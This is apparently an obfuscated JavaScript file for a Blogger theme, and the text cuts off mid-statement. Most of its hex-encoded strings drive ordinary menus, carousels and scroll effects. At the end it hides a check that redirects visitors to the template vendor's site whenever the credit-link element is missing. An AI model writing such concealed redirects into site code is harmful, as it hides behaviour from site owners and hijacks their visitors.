"\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var _0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= 